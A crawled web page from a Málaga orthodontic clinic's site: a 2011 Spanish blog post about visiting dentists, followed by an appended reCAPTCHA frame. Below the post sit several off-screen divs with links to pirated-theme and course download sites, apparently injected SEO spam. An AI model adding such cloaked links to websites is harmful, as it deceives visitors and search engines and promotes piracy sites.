<li id="nav-menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/interceptivos/" class="">Niños</a></li>
<li id="nav-menu-item-3920" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/jovenes/" class="">Adolescentes</a></li>
<li id="nav-menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/adultos/" class="">Adultos</a></li>
</ul>
</li>
<li id="nav-menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por tipo de brackets</a>
<ul>
<li id="nav-menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia invisible lingual" href="https://www.ortodoncialeandrofernandez.com/ortodoncia-invisible-lingual-incognito/" class="">Incognito</a></li>
<li id="nav-menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia alineadores transparentes" href="https://www.ortodoncialeandrofernandez.com/alineadores/" class="">Invisalign</a></li>
<li id="nav-menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets cerámicos" href="https://www.ortodoncialeandrofernandez.com/ceramicos/" class="">Cerámicos</a></li>
<li id="nav-menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets metálicos" href="https://www.ortodoncialeandrofernandez.com/metalicos/" class="">Metálicos</a></li>
</ul>
</li>
<li id="nav-menu-item-3924" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/tratamientos-quirurgicos/" class="">Quirúrgicos</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="asistente tratamientos ortodoncia" target="_blank" href="https://www.ortodoncialeandrofernandez.com/asistente/" class="">Asistente</a></li>
<li id="nav-menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Nuestros pacientes</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Casos clínicos ortodoncia" href="https://www.ortodoncialeandrofernandez.com/casos-clinicos-ortodoncia/" class="">Casos Clínicos</a></li>
<li id="nav-menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/testimonios/" class="">Testimonios</a></li>
<li id="nav-menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/preguntas-frecuentes-ortodoncia/" class="">Preguntas Frecuentes</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-5446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Contacto</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Málaga" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-malaga/" class="">Clínica Málaga</a></li>
<li id="nav-menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Torre del Mar" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-torre-del-mar/" class="">Clínica Torre del Mar</a></li>
</ul></div></div></div>
</li>
</ul>				
</nav>
<nav class="selectnav"></nav>
</div>
</div>
</div>
<div class="separator_holder"></div>
</header>
<div class="content">
<div class="content_inner  ">
<div class="title has_background">	
<div class="container">
<div class="container_inner clearfix">
<h1><span>Nos han visitado en Junio &#8217;11.</span> </h1>
<div class="breadcrumbs"><a href="https://www.ortodoncialeandrofernandez.com">Home</a><span class="delimiter">&gt;</span><a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/">Área profesional</a> <span class="delimiter">&gt;</span></div>							</div>
</div>
</div>
<div class="container">
<div class="container_inner clearfix">
<div class="two_columns_66_33 clearfix">
<div class="column1">
<div class="column_inner">
<div class="posts_holder2 post_single">
<article>									
<h2>Nos han visitado en Junio &#8217;11.</h2>
<div class="text">
<div class="text_inner">
<span class="create">Posted by Ortodoncia Especializada in <a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/" rel="category tag">Área profesional</a>, <a href="https://www.ortodoncialeandrofernandez.com/category/noticias/" rel="category tag">Noticias</a></span>
<span class="date">
<span class="number">01</span>
<span class="month">jul</span>
<span class="year">2011</span>
</span>
<div class="post_single_text_holder">
<div id="attachment_31" style="width: 188px" class="wp-caption alignleft"><a href="https://www.ortodoncialeandrofernandez.com/uploads/galeria_file_foto_192.jpg"><img aria-describedby="caption-attachment-31" class="wp-image-31 " title="Dr. Kirsten Nigul" src="https://www.ortodoncialeandrofernandez.com/uploads/galeria_file_foto_192.jpg" alt="Dr. Kirsten Nigul" width="178" height="268" /></a><p id="caption-attachment-31" class="wp-caption-text">Dr. Kirsten Nigul</p></div>
<p><span style="text-align: justify">Los días 13 y 14 contamos con la presencia de la Dra. Genoveva Borja de Gandía, Valencia. Desde Estonia hemos recibido a la Dra. Kirsten Nigul, quien viene en representación de la Clínica “Kliinik 32” de Tallin. </span><span style="text-align: justify">El 23 tuvimos a la Dra. Blanca Font quien ha venido desde Mallorca en donde tiene su consulta, y finalmente los días 27 y 28 nos visitó la Dra. Julia López Valcárcel de la ciudad de Albacete.</span></p>
<div id="attachment_124" style="width: 370px" class="wp-caption alignright"><a href="https://www.ortodoncialeandrofernandez.com/uploads/galeria_file_foto_193.JPG"><img aria-describedby="caption-attachment-124" class="wp-image-124 " style="border-color: #dddddd;background-color: #ffffff" title="Dra. Julia López Varcárcel y el Dr. Leandro Fernández." src="https://www.ortodoncialeandrofernandez.com/uploads/galeria_file_foto_193.JPG" alt="Dra. Julia López Varcárcel y el Dr. Leandro Fernández." width="360" height="241" /></a><p id="caption-attachment-124" class="wp-caption-text">Dra. Julia López Varcárcel y el Dr. Leandro Fernández.</p></div>
<p style="text-align: justify">Estamos realmente agradecidos de que personas con su nivel de experiencia se tomen la molestia de acercarse a nuestra clínica. Tenemos la suerte de interaccionar con personas de diferentes edades y procedencias. A la vez que ellos aprenden, nosotros también, y mucho!!</p>
<hr />
<h6 class="other-photos">Otras imágenes de éste post:</h6>
<div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thewpclub.net">Download Best WordPress Themes Free Download</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themeslide.com">Premium WordPress Themes Download</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.script-stack.com">Free Download WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thememazing.com">Free Download WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.onlinefreecourse.net">free online course</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.frendx.com/firmware/">download redmi firmware</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themebanks.com">Download Premium WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://downloadtutorials.net">free download udemy course</a></div>																											</div>
</div>
</div>
<div class="info">
<span class="right"><a href="https://www.ortodoncialeandrofernandez.com/nos-han-visitado-en-junio-11/#respond">no comments</a></span>
</div>
</article>
</div>
<div class="comment_holder" id="comments">
</div>
<div class="comment_pager">
<p></p>
</div>
<div class="comment_form">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h3>Post a comment</h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nos-han-visitado-en-junio-11/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.ortodoncialeandrofernandez.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="name" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="url" name="url" type="text" placeholder="website" value="" /></div></div>
<div class="column3"><div class="column_inner"><input id="email" name="email" placeholder="email" type="text" value="" aria-required='true' /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
<label class="cptch_label" for="cptch_input_14"><span class="cptch_span">siete</span>
<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
<span class="cptch_span"><input id="cptch_input_14" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
<span class="cptch_span">&nbsp;=&nbsp;</span>
<span class="cptch_span">once</span>
<input type="hidden" name="cptch_result" value="QWs=" /><input type="hidden" name="cptch_time" value="1768432075" />
<input type="hidden" name="cptch_form" value="wp_comments" />
</label><span class="cptch_reload_button_wrap hide-if-no-js">
<noscript>
<style type="text/css">
.hide-if-no-js {
display: none !important;
}
</style>
</noscript>
<span class="cptch_reload_button dashicons dashicons-update"></span>
</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='4933' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4d24ea527a" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="137"/></p></form>	</div><!-- #respond -->
</div>
</div>
</div>	
<div class="column2"> 
<div class="column_inner">
<aside>
<div id="text-11" class="widget widget_text posts_holder">			<div class="textwidget"><div  style="background-color: #ddd; margin-top: 10px; padding: 15px; position: relative;">
<div class="widget widget_text posts_holder" id="text-4">
<div class="banda22">
Sus dudas
</div>
<span style="color:#000">
Si desea realizarnos alguna otra pregunta, puede hacérnosla llegar a través del siguiente formulario:
<div style="margin-bottom:10px;" class="separator"></div></span>
<div class="textwidget" >
<div role="form" class="wpcf7" id="wpcf7-f5626-p4933-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>
<form action="/nos-han-visitado-en-junio-11/#wpcf7-f5626-p4933-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5626" />
<input type="hidden" name="_wpcf7_version" value="5.1.9" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5626-p4933-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4933" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="clearfix">
<div class="two_columns_50_50 clearfix">
<span class="wpcf7-form-control-wrap nombre"><input type="text" name="nombre" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Nombre" /></span><br />
<span class="wpcf7-form-control-wrap contacto"><input type="text" name="contacto" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Teléfono/email*" /></span>
</div>
<p>	<span class="wpcf7-form-control-wrap mensaje"><textarea name="mensaje" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mensaje"></textarea></span>
</p></div>
<p><span class="submit_button"><br />
<input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit button small" /><br />
</span></p>
<div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div></form></div> 
</div>
</div>
</div>
</br></div>
</div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categorías</h5>		<ul>
<li class="cat-item cat-item-27"><a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/">Área profesional</a>
</li>
<li class="cat-item cat-item-61"><a href="https://www.ortodoncialeandrofernandez.com/category/casos-clinicos/">Casos clínicos</a>
</li>
<li class="cat-item cat-item-140"><a href="https://www.ortodoncialeandrofernandez.com/category/cirugia/">Cirugía</a>
</li>
<li class="cat-item cat-item-43"><a href="https://www.ortodoncialeandrofernandez.com/category/cuidados-aparatos/">Cuidados de aparatos</a>
</li>
<li class="cat-item cat-item-28"><a href="https://www.ortodoncialeandrofernandez.com/category/destacados/">Destacados</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.ortodoncialeandrofernandez.com/category/dudas-preguntas/">Dudas y preguntas</a>
</li>
<li class="cat-item cat-item-3"><a href="https://www.ortodoncialeandrofernandez.com/category/noticias/">Noticias</a>
</li>
<li class="cat-item cat-item-95"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-2/">Ortodoncia</a>
</li>
<li class="cat-item cat-item-94"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-estetica-en-malaga/" title="Ortodoncia estética en Málaga">Ortodoncia estética en Málaga</a>
</li>
<li class="cat-item cat-item-87"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-invisible-malaga-2/">Ortodoncia invisible Málaga</a>
</li>
<li class="cat-item cat-item-390"><a href="https://www.ortodoncialeandrofernandez.com/category/salud-bucodental/">Salud bucodental</a>
</li>
<li class="cat-item cat-item-1"><a href="https://www.ortodoncialeandrofernandez.com/category/sin-categoria/">Sin categoría</a>
</li>
<li class="cat-item cat-item-69"><a href="https://www.ortodoncialeandrofernandez.com/category/tecnologia/">Tecnología</a>
</li>
<li class="cat-item cat-item-2"><a href="https://www.ortodoncialeandrofernandez.com/category/tratamientos/">Tratamientos</a>
</li>
<li class="cat-item cat-item-83"><a href="https://www.ortodoncialeandrofernandez.com/category/velez-c-f/">Vélez C.F.</a>
</li>
<li class="cat-item cat-item-93"><a href="https://www.ortodoncialeandrofernandez.com/category/videos/">Videos</a>
</li>
</ul>
</div>		</aside>
</div>								</div>
</div>
</div>
</div>						
				
</div>
</div>
<footer>
<div class="footer_holder">
<div class="container">
<div class="container_inner clearfix">
<div class="footer_top">
<div class="two_columns_50_50 clearfix">
<div class="column1">
<div class="column_inner">
<div class="textwidget"><img alt="Clínica ortodoncia Leandro Fernández" src="/wp-content/uploads/2019/10/logo-ortodoncia-leandro-new.png" width="221"></div>
</div>
</div>
<div class="column2">
<div class="column_inner">
<ul class="qtrans_language_chooser" id="qtranslate-3-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/nos-han-visitado-en-junio-11/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>			<div class="textwidget"><div style="text-align:right; color:#ddd">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/aviso-legal/">Aviso legal</a>
</div></div>
</div>
</div>
</div>
</div>
<div class="footer_bottom">
<div class="left">
<div class="textwidget"><div style="color:#ddd">Ortodoncia Especializada Leandro Fernández</div>
<div style="color:#fff; font-weight:bold; cursor:pointer;" ><a href="mailto:info@ortodoncialeandrofernandez.com">info@ortodoncialeandrofernandez.com</a></div></div>
</div>
<div class="right">
<div class="textwidget"><div style="color:#ddd">Paseo de Reding 43, 1º Dcha. Málaga. Teléfono: <a href="tel:+34952224513">+34 952 224 513</a>
<br>Paseo de Larios 1, 1º D. Torre del Mar (Málaga). Teléfono: <a href="tel:+34952543709">+34 952 543 709</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
<script>
var no_ajax_pages = [];
var root = 'https://www.ortodoncialeandrofernandez.com/';
var parallax_speed = 1;
</script>
<script>
no_ajax_pages.push('');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M44KH2R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"6834":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5629":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5626":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5393":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5392":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5383":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5382":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4911":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4903":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/modernizr-2.6.2.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.flexslider-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.bxslider.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery-ui.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.easing.1.3.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.appear.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.6'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.stylish-select.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.scrollTo-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/waypoints.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.tools.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.fitvids.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/counter.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default_dynamic.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/custom_js.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/comment-reply.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<script async="async" type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"98c0fa1293","ajaxurl":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/js/front_end_script.js?ver=5.3.2'></script>
<script type="text/javascript">
( function( sitekey, actions ) {
document.addEventListener( 'DOMContentLoaded', function( event ) {
var wpcf7recaptcha = {
execute: function( action ) {
grecaptcha.execute(
sitekey,
{ action: action }
).then( function( token ) {
var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
detail: {
action: action,
token: token,
},
} );
document.dispatchEvent( event );
} );
},
executeOnHomepage: function() {
wpcf7recaptcha.execute( actions[ 'homepage' ] );
},
executeOnContactform: function() {
wpcf7recaptcha.execute( actions[ 'contactform' ] );
},
};
grecaptcha.ready(
wpcf7recaptcha.executeOnHomepage
);
document.addEventListener( 'change',
wpcf7recaptcha.executeOnContactform, false
);
document.addEventListener( 'wpcf7submit',
wpcf7recaptcha.executeOnHomepage, false
);
} );
document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
var fields = document.querySelectorAll(
"form.wpcf7-form input[name='g-recaptcha-response']"
);
for ( var i = 0; i < fields.length; i++ ) {
var field = fields[ i ];
field.setAttribute( 'value', event.detail.token );
}
} );
} )(
'6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA',
{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.6443321704865 seconds, on 14-01-26 23:07:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&co=aHR0cHM6Ly93d3cub3J0b2RvbmNpYWxlYW5kcm9mZXJuYW5kZXouY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a75wlfu4xd3k
body_size: 48584
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, 